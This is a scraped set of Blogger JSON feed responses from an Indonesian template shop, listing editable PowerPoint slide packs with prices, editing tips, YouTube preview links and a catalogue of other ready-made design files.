Digital\u003C\/li\u003E\u003Cli\u003EUcapan Idul Fitri Digital\u003C\/li\u003E\u003Cli\u003EUcapan Marhaban ya Ramadhan\u003C\/li\u003E\u003Cli\u003EUcapan Tahun Baru\u003C\/li\u003E\u003Cli\u003EUcapan Ulang Tahun\u003C\/li\u003E\u003Cli\u003EPoster\u003C\/li\u003E\u003Cli\u003EPamflet\u003C\/li\u003E\u003Cli\u003ESpanduk\u003C\/li\u003E\u003Cli\u003EBanner\u003C\/li\u003E\u003Cli\u003EBaliho\u003C\/li\u003E\u003Cli\u003EVideo Intro\u003C\/li\u003E\u003Cli\u003EVideo Intro YouTube\u003C\/li\u003E\u003Cli\u003EVideo Intro Pembuka Presentasi\u003C\/li\u003E\u003Cli\u003Edan berbagai file siap pakai lainnya\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBila ada kendala, Anda bisa menghubungi kami di WhatsApp: \u003Cb\u003E0822 9903 4411\u003C\/b\u003E (Text Only)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cul class=\"tab-menu\"\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"tab-content\"\u003E\n\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.agenfile.com\/feeds\/614164542199267912\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/07\/512-slide-ppt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/614164542199267912"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/614164542199267912"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/07\/512-slide-ppt.html","title":"512-SLIDE PPT"}],"author":[{"name":{"$t":"Pakar Tutorial"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03842146185752571472"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWO3pWLC2jr2Pg1MeFOc9IAHAJmpCiuNy7yapZ6TBK25tXdLPEWvf56ynSFc-aSObXwr-D94zRxRYmeypkB1Tfa2QfkvoSjcTFVZuji0YAOZkuRcJbOc8uE1hCgEC2ljJlKWlpqU0UH5YZgIAfG1g6H2PIg-F0e5ZCGVqdW1j6Av6E6hFN5fsdoq0V9A\/s72-c\/Slide12.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.agenfile.com/feeds/posts/default/4084295230985677457?alt=json&callback=jQuery33106578386187086287_1769122592572&_=1769122592573
body_size: 2102
content:
// API callback
jQuery33106578386187086287_1769122592572({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5185985042545782603.post-4084295230985677457"},"published":{"$t":"2022-07-10T11:30:00.003-07:00"},"updated":{"$t":"2022-07-10T11:30:21.702-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SLIDE CONTENT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLIDE PPT"}],"title":{"type":"text","$t":"515-SLIDE PPT"},"content":{"type":"html","$t":"\u003Cdiv id=\"box-slider\"\u003E\n\u003Cdiv id=\"boxslider\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHn93I8-ViPtLNC8Ds_S8Rj8vd2nHyglMoCcB_cdty6IoBQwVgV_HPTfieHBI2SixAu75Vr7VFQNlh-loKlHMDLi8DPWVZQ7tH37VIpWAdK-u3KVjmEXBxn1KgEz2NnVaWbeQlhv29p0Jo7xkpe8YOkM9b6e5cVlUVlFXZCZkrCE9I5hYOQmRj985a6w\/s1600\/Slide15.JPG\" \/\u003E\u003C\/li\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/ul\u003E\n\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cstrike\u003Eprice1\/Rp. 10.000\u003C\/strike\u003E\u003Cstrike\u003Eprice\/Rp. 5.000\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E\n\n\u003Cdiv id=\"desc\"\u003E\n\u003Cdiv class=\"desc-snippet\"\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nStok: \u003Cspan class=\"adastock\"\u003ETersedia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nKode Produk: PPS\u003Cspan class=\"smallbold\"\u003E515\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv id=\"timerpost\"\u003E\n\u003Cdiv class=\"timerpost\"\u003E\n\u003Cdiv class=\"boxflas\"\u003E\n\u003Cdiv class=\"timer-akhir\"\u003Eberakhir dalam\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"days\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"hours\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"minutes\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"seconds\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"tab-wrapper\"\u003E\n\u003Cul class=\"tab-menu\"\u003E\n\u003Cli class=\"active\"\u003EDetail\u003C\/li\u003E\n\u003Cli\u003EInformasi\u003C\/li\u003E\n\u003Cli\u003EUlasan\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003E\u003Cdiv class=\"tab-wrapper\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003ESlide PowerPoint\u003C\/b\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003ESlide PowerPoint ini sepenuhnya bisa diedit, baik teks, gambar, warna, animasi, dll.\u003C\/li\u003E\u003Cli\u003EMenggunakan dimensi ukuran slide 16:9 atau Wide Screen\u003C\/li\u003E\u003Cli\u003ESudah dilengkapi dengan animasi dan efek transisi yang menarik\u003C\/li\u003E\u003Cli\u003EKhusus untuk slide grafik sudah disinkronkan dengan data Excel\u003C\/li\u003E\u003C\/ol\u003E\u003Cb\u003ECara Edit Slide PPT\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EUntuk mengedit gunakan aplikasi PowerPoint, jangan menggunakan Google Slide atau Keynote\u003C\/li\u003E\u003Cli\u003EUntuk lebih jelas dan detail bagaimana cara edit slide Power Point ini, silakan simak video tutorialnya berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/1UKBRiLbTEI\"\u003E\u003Cb\u003Ehttps:\/\/youtu.be\/1UKBRiLbTEI\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EPreview Lengkap\u003C\/h3\u003E\u003Cdiv\u003EUntuk melihat bagaimana tampilan animasi, efek transisi dari slide presentasi PowerPoint ini, silakan klik link berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\"\u003E\u003Cb\u003Ehttps:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EFile Siap Pakai Lainnya\u003C\/h3\u003E\u003Cdiv\u003EJenis file siap pakai lainnya yang ada Agen File Pakar Tutorial di antaranya:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESlide Presentasi Sidang Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Disertasi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Disertasi\u003C\/li\u003E\u003Cli\u003ECover Makalah\u003C\/li\u003E\u003Cli\u003ECover Proposal\u003C\/li\u003E\u003Cli\u003ECover Laporan\u003C\/li\u003E\u003Cli\u003ECover Program Kerja\u003C\/li\u003E\u003Cli\u003ECover Buku\u003C\/li\u003E\u003Cli\u003ECover Tugas Kuliah\u003C\/li\u003E\u003Cli\u003ECover Tugas Sekolah\u003C\/li\u003E\u003Cli\u003ECover Diktat\u003C\/li\u003E\u003Cli\u003ECover Modul\u003C\/li\u003E\u003Cli\u003ESertifikat Pelatihan\u003C\/li\u003E\u003Cli\u003ESertifikat Workshop\u003C\/li\u003E\u003Cli\u003ESertifikat Kejuaraan\u003C\/li\u003E\u003Cli\u003ESertifikat Seminar\u003C\/li\u003E\u003Cli\u003EPiagam Penghargaan\u003C\/li\u003E\u003Cli\u003EBrosur\u003C\/li\u003E\u003Cli\u003EBrosur Sekolah\u003C\/li\u003E\u003Cli\u003EBrosur Produk\u003C\/li\u003E\u003Cli\u003EBrosur Hotel\u003C\/li\u003E\u003Cli\u003EBrosur Restoran\u003C\/li\u003E\u003Cli\u003EBrosur Makanan\u003C\/li\u003E\u003Cli\u003EBrosur Kuliner\u003C\/li\u003E\u003Cli\u003EBrosur Promo\u003C\/li\u003E\u003Cli\u003ECV\u003C\/li\u003E\u003Cli\u003ECurriculum Vitae\u003C\/li\u003E\u003Cli\u003ESurat Lamaran Kerja\u003C\/li\u003E\u003Cli\u003EKop Surat\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDesain Kop Surat\u003C\/li\u003E\u003Cli\u003EHeader Footer\u003C\/li\u003E\u003Cli\u003EKartu Nama\u003C\/li\u003E\u003Cli\u003EKartu Tanda Peserta\u003C\/li\u003E\u003Cli\u003EKartu Label\u003C\/li\u003E\u003Cli\u003EKartu Undangan Digital\u003C\/li\u003E\u003Cli\u003EUcapan Idul Fitri Digital\u003C\/li\u003E\u003Cli\u003EUcapan Marhaban ya Ramadhan\u003C\/li\u003E\u003Cli\u003EUcapan Tahun Baru\u003C\/li\u003E\u003Cli\u003EUcapan Ulang Tahun\u003C\/li\u003E\u003Cli\u003EPoster\u003C\/li\u003E\u003Cli\u003EPamflet\u003C\/li\u003E\u003Cli\u003ESpanduk\u003C\/li\u003E\u003Cli\u003EBanner\u003C\/li\u003E\u003Cli\u003EBaliho\u003C\/li\u003E\u003Cli\u003EVideo Intro\u003C\/li\u003E\u003Cli\u003EVideo Intro YouTube\u003C\/li\u003E\u003Cli\u003EVideo Intro Pembuka Presentasi\u003C\/li\u003E\u003Cli\u003Edan berbagai file siap pakai lainnya\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBila ada kendala, Anda bisa menghubungi kami di WhatsApp: \u003Cb\u003E0822 9903 4411\u003C\/b\u003E (Text Only)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cul class=\"tab-menu\"\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"tab-content\"\u003E\n\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.agenfile.com\/feeds\/4084295230985677457\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/07\/515-slide-ppt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/4084295230985677457"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/4084295230985677457"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/07\/515-slide-ppt.html","title":"515-SLIDE PPT"}],"author":[{"name":{"$t":"Pakar Tutorial"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03842146185752571472"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHn93I8-ViPtLNC8Ds_S8Rj8vd2nHyglMoCcB_cdty6IoBQwVgV_HPTfieHBI2SixAu75Vr7VFQNlh-loKlHMDLi8DPWVZQ7tH37VIpWAdK-u3KVjmEXBxn1KgEz2NnVaWbeQlhv29p0Jo7xkpe8YOkM9b6e5cVlUVlFXZCZkrCE9I5hYOQmRj985a6w\/s72-c\/Slide15.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.agenfile.com/feeds/posts/default/5203191309500649024?alt=json&callback=jQuery33106578386187086287_1769122592578&_=1769122592579
body_size: 2109
content:
// API callback
jQuery33106578386187086287_1769122592578({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5185985042545782603.post-5203191309500649024"},"published":{"$t":"2022-07-10T11:28:00.004-07:00"},"updated":{"$t":"2022-07-10T11:28:30.604-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SLIDE CONTENT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLIDE PPT"}],"title":{"type":"text","$t":"513-SLIDE PPT"},"content":{"type":"html","$t":"\u003Cdiv id=\"box-slider\"\u003E\n\u003Cdiv id=\"boxslider\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvWrZmAvw-lCj725B6EnOY0vgLqX4S_CA2kl8GnIekjhc6pgX3VtYwD7CFJcGXRmYZ0j0R18sP56jy62MCbc9c439z8eBL43TXNHXX3KiRC43SZiPKYQeOzHzStdIbKdAQ7O2gxPQS4YVqGEMrX3GG_zWWoVUewx80so1M1CFYkaLUvo-nbTHvb52ClA\/s1600\/Slide13.JPG\" \/\u003E\u003C\/li\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/ul\u003E\n\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cstrike\u003Eprice1\/Rp. 10.000\u003C\/strike\u003E\u003Cstrike\u003Eprice\/Rp. 5.000\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E\n\n\u003Cdiv id=\"desc\"\u003E\n\u003Cdiv class=\"desc-snippet\"\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nStok: \u003Cspan class=\"adastock\"\u003ETersedia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nKode Produk: PPS\u003Cspan class=\"smallbold\"\u003E513\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv id=\"timerpost\"\u003E\n\u003Cdiv class=\"timerpost\"\u003E\n\u003Cdiv class=\"boxflas\"\u003E\n\u003Cdiv class=\"timer-akhir\"\u003Eberakhir dalam\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"days\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"hours\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"minutes\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"seconds\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"tab-wrapper\"\u003E\n\u003Cul class=\"tab-menu\"\u003E\n\u003Cli class=\"active\"\u003EDetail\u003C\/li\u003E\n\u003Cli\u003EInformasi\u003C\/li\u003E\n\u003Cli\u003EUlasan\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003E\u003Cdiv class=\"tab-wrapper\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003ESlide PowerPoint\u003C\/b\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003ESlide PowerPoint ini sepenuhnya bisa diedit, baik teks, gambar, warna, animasi, dll.\u003C\/li\u003E\u003Cli\u003EMenggunakan dimensi ukuran slide 16:9 atau Wide Screen\u003C\/li\u003E\u003Cli\u003ESudah dilengkapi dengan animasi dan efek transisi yang menarik\u003C\/li\u003E\u003Cli\u003EKhusus untuk slide grafik sudah disinkronkan dengan data Excel\u003C\/li\u003E\u003C\/ol\u003E\u003Cb\u003ECara Edit Slide PPT\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EUntuk mengedit gunakan aplikasi PowerPoint, jangan menggunakan Google Slide atau Keynote\u003C\/li\u003E\u003Cli\u003EUntuk lebih jelas dan detail bagaimana cara edit slide Power Point ini, silakan simak video tutorialnya berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/1UKBRiLbTEI\"\u003E\u003Cb\u003Ehttps:\/\/youtu.be\/1UKBRiLbTEI\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EPreview Lengkap\u003C\/h3\u003E\u003Cdiv\u003EUntuk melihat bagaimana tampilan animasi, efek transisi dari slide presentasi PowerPoint ini, silakan klik link berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\"\u003E\u003Cb\u003Ehttps:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EFile Siap Pakai Lainnya\u003C\/h3\u003E\u003Cdiv\u003EJenis file siap pakai lainnya yang ada Agen File Pakar Tutorial di antaranya:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESlide Presentasi Sidang Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Disertasi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Disertasi\u003C\/li\u003E\u003Cli\u003ECover Makalah\u003C\/li\u003E\u003Cli\u003ECover Proposal\u003C\/li\u003E\u003Cli\u003ECover Laporan\u003C\/li\u003E\u003Cli\u003ECover Program Kerja\u003C\/li\u003E\u003Cli\u003ECover Buku\u003C\/li\u003E\u003Cli\u003ECover Tugas Kuliah\u003C\/li\u003E\u003Cli\u003ECover Tugas Sekolah\u003C\/li\u003E\u003Cli\u003ECover Diktat\u003C\/li\u003E\u003Cli\u003ECover Modul\u003C\/li\u003E\u003Cli\u003ESertifikat Pelatihan\u003C\/li\u003E\u003Cli\u003ESertifikat Workshop\u003C\/li\u003E\u003Cli\u003ESertifikat Kejuaraan\u003C\/li\u003E\u003Cli\u003ESertifikat Seminar\u003C\/li\u003E\u003Cli\u003EPiagam Penghargaan\u003C\/li\u003E\u003Cli\u003EBrosur\u003C\/li\u003E\u003Cli\u003EBrosur Sekolah\u003C\/li\u003E\u003Cli\u003EBrosur Produk\u003C\/li\u003E\u003Cli\u003EBrosur Hotel\u003C\/li\u003E\u003Cli\u003EBrosur Restoran\u003C\/li\u003E\u003Cli\u003EBrosur Makanan\u003C\/li\u003E\u003Cli\u003EBrosur Kuliner\u003C\/li\u003E\u003Cli\u003EBrosur Promo\u003C\/li\u003E\u003Cli\u003ECV\u003C\/li\u003E\u003Cli\u003ECurriculum Vitae\u003C\/li\u003E\u003Cli\u003ESurat Lamaran Kerja\u003C\/li\u003E\u003Cli\u003EKop Surat\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDesain Kop Surat\u003C\/li\u003E\u003Cli\u003EHeader Footer\u003C\/li\u003E\u003Cli\u003EKartu Nama\u003C\/li\u003E\u003Cli\u003EKartu Tanda Peserta\u003C\/li\u003E\u003Cli\u003EKartu Label\u003C\/li\u003E\u003Cli\u003EKartu Undangan Digital\u003C\/li\u003E\u003Cli\u003EUcapan Idul Fitri Digital\u003C\/li\u003E\u003Cli\u003EUcapan Marhaban ya Ramadhan\u003C\/li\u003E\u003Cli\u003EUcapan Tahun Baru\u003C\/li\u003E\u003Cli\u003EUcapan Ulang Tahun\u003C\/li\u003E\u003Cli\u003EPoster\u003C\/li\u003E\u003Cli\u003EPamflet\u003C\/li\u003E\u003Cli\u003ESpanduk\u003C\/li\u003E\u003Cli\u003EBanner\u003C\/li\u003E\u003Cli\u003EBaliho\u003C\/li\u003E\u003Cli\u003EVideo Intro\u003C\/li\u003E\u003Cli\u003EVideo Intro YouTube\u003C\/li\u003E\u003Cli\u003EVideo Intro Pembuka Presentasi\u003C\/li\u003E\u003Cli\u003Edan berbagai file siap pakai lainnya\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBila ada kendala, Anda bisa menghubungi kami di WhatsApp: \u003Cb\u003E0822 9903 4411\u003C\/b\u003E (Text Only)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cul class=\"tab-menu\"\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"tab-content\"\u003E\n\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.agenfile.com\/feeds\/5203191309500649024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/07\/513-slide-ppt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/5203191309500649024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/5203191309500649024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/07\/513-slide-ppt.html","title":"513-SLIDE PPT"}],"author":[{"name":{"$t":"Pakar Tutorial"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03842146185752571472"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvWrZmAvw-lCj725B6EnOY0vgLqX4S_CA2kl8GnIekjhc6pgX3VtYwD7CFJcGXRmYZ0j0R18sP56jy62MCbc9c439z8eBL43TXNHXX3KiRC43SZiPKYQeOzHzStdIbKdAQ7O2gxPQS4YVqGEMrX3GG_zWWoVUewx80so1M1CFYkaLUvo-nbTHvb52ClA\/s72-c\/Slide13.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.agenfile.com/feeds/posts/default/4212306984392432755?alt=json&callback=jQuery33106578386187086287_1769122592584&_=1769122592585
body_size: 1983
content:
// API callback
jQuery33106578386187086287_1769122592584({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5185985042545782603.post-4212306984392432755"},"published":{"$t":"2022-10-06T22:48:00.003-07:00"},"updated":{"$t":"2022-10-06T22:48:57.964-07:00"},"title":{"type":"text","$t":"SLIDE PPT MENARIK BANGET"},"content":{"type":"html","$t":"\u003Cdiv id=\"box-slider\"\u003E\n\u003Cdiv id=\"boxslider\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu9CVtBBUMiWH6mEs6_AcpuvoAryhlJMTZo7dRJokGSVIPRLC5uxOXqLzsevJ47vLv9RrtlhYg1EoulRr_7LxDZMh6oSm70mYma7H5iNAq-XlFduQvIDyHvOnc4l03FWJp9tz5ocPWrCw4\/h1600\/THUMBNAIL+SLIDE+PPT+COBA.jpg\" \/\u003E\u003C\/li\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/ul\u003E\n\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cstrike\u003Eprice1\/Rp. 10.000\u003C\/strike\u003E\u003Cstrike\u003Eprice\/Rp. 5.000\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E\n\n\u003Cdiv id=\"desc\"\u003E\n\u003Cdiv class=\"desc-snippet\"\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nStok: \u003Cspan class=\"adastock\"\u003ETersedia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nKode Produk: PPS\u003Cspan class=\"smallbold\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv id=\"timerpost\"\u003E\n\u003Cdiv class=\"timerpost\"\u003E\n\u003Cdiv class=\"boxflas\"\u003E\n\u003Cdiv class=\"timer-akhir\"\u003Eberakhir dalam\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"days\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"hours\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"minutes\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"seconds\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"tab-wrapper\"\u003E\n\u003Cul class=\"tab-menu\"\u003E\n\u003Cli class=\"active\"\u003EDetail\u003C\/li\u003E\n\u003Cli\u003EInformasi\u003C\/li\u003E\n\u003Cli\u003EUlasan\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003E\u003Cdiv class=\"tab-wrapper\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003ESlide PowerPoint\u003C\/b\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003ESlide PowerPoint ini sepenuhnya bisa diedit, baik 